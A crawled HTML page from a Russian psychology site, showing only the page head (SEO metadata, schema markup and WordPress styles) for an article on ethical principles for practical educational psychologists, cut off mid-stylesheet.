

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/praktikum/00094.htm
body_size: 27504
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Этические принципы и правила работы практического психолога образования - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Этика работы практического психолога основывается на общечеловеческих моральных и нравственных ценностях, на положениях Конституции Российской Федерации, защищающих права человека. Предпосылки свободного и всестороннего развития личности и ее уважения, сближения людей, создания гуманного общества являются определяющими для деятельности психолога. Этические принципы и правила работы психолога формируют условия, при которых сохраняются и упрочиваются ею профессионализм, гуманность его" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/praktikum/00094-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Этические принципы и правила работы практического психолога образования - Psylist.net" />
		<meta property="og:description" content="Этика работы практического психолога основывается на общечеловеческих моральных и нравственных ценностях, на положениях Конституции Российской Федерации, защищающих права человека. Предпосылки свободного и всестороннего развития личности и ее уважения, сближения людей, создания гуманного общества являются определяющими для деятельности психолога. Этические принципы и правила работы психолога формируют условия, при которых сохраняются и упрочиваются ею профессионализм, гуманность его" />
		<meta property="og:url" content="https://psylist.net/praktikum/00094-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-07-12T10:22:00+00:00" />
		<meta property="article:modified_time" content="2019-02-14T11:16:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Этические принципы и правила работы практического психолога образования - Psylist.net" />
		<meta name="twitter:description" content="Этика работы практического психолога основывается на общечеловеческих моральных и нравственных ценностях, на положениях Конституции Российской Федерации, защищающих права человека. Предпосылки свободного и всестороннего развития личности и ее уважения, сближения людей, создания гуманного общества являются определяющими для деятельности психолога. Этические принципы и правила работы психолога формируют условия, при которых сохраняются и упрочиваются ею профессионализм, гуманность его" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/praktikum\/00094-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/praktikum#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c - \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0438 \u0442\u0435\u0441\u0442\u044b \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0438 \u0431\u043b\u0430\u043d\u043a\u0438 \u0430\u043d\u043a\u0435\u0442\u044b \u041f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e-\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e-\u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0438 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430-\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430 \u041d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u044d\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432 \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u0435\u0442\u043e\u0434\u0438\u043a \u043c\u0435\u0442\u043e\u0434\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0418\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u0412\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0430","url":"https:\/\/psylist.net\/praktikum"},"nextItem":"https:\/\/psylist.net\/praktikum\/00094-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum\/00094-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00094-htm","name":"\u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f","description":"\u042d\u0442\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u043e\u0431\u0449\u0435\u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u043e\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u0438 \u043d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u0445, \u043d\u0430 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u0445 \u041a\u043e\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u0438 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u0449\u0438\u0449\u0430\u044e\u0449\u0438\u0445 \u043f\u0440\u0430\u0432\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. \u041f\u0440\u0435\u0434\u043f\u043e\u0441\u044b\u043b\u043a\u0438 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0432\u0441\u0435\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0435\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u0435\u0435 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f, \u0441\u0431\u043b\u0438\u0436\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u0435\u0439, \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0433\u0443\u043c\u0430\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0449\u0438\u043c\u0438 \u0434\u043b\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430. \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0443\u0441\u043b\u043e\u0432\u0438\u044f, \u043f\u0440\u0438 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u044e\u0442\u0441\u044f \u0438 \u0443\u043f\u0440\u043e\u0447\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0435\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u0438\u0437\u043c, \u0433\u0443\u043c\u0430\u043d\u043d\u043e\u0441\u0442\u044c \u0435\u0433\u043e","url":"https:\/\/psylist.net\/praktikum\/00094-htm"},"previousItem":"https:\/\/psylist.net\/praktikum#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/praktikum\/00094-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00094-htm#webpage","url":"https:\/\/psylist.net\/praktikum\/00094-htm","name":"\u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f - Psylist.net","description":"\u042d\u0442\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u043e\u0431\u0449\u0435\u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u043e\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u0438 \u043d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u0445, \u043d\u0430 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u0445 \u041a\u043e\u043d\u0441\u0442\u0438\u0442\u0443\u0446\u0438\u0438 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u0449\u0438\u0449\u0430\u044e\u0449\u0438\u0445 \u043f\u0440\u0430\u0432\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. \u041f\u0440\u0435\u0434\u043f\u043e\u0441\u044b\u043b\u043a\u0438 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0432\u0441\u0435\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0435\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0438 \u0435\u0435 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f, \u0441\u0431\u043b\u0438\u0436\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u0435\u0439, \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0433\u0443\u043c\u0430\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0430 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u044e\u0449\u0438\u043c\u0438 \u0434\u043b\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430. \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0443\u0441\u043b\u043e\u0432\u0438\u044f, \u043f\u0440\u0438 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u044e\u0442\u0441\u044f \u0438 \u0443\u043f\u0440\u043e\u0447\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0435\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u0438\u0437\u043c, \u0433\u0443\u043c\u0430\u043d\u043d\u043e\u0441\u0442\u044c \u0435\u0433\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/praktikum\/00094-htm#breadcrumblist"},"datePublished":"2008-07-12T10:22:00+03:00","dateModified":"2019-02-14T11:16:08+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Этические принципы и правила работы практического психолога образования&raquo;" href="https://psylist.net/praktikum/00094-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 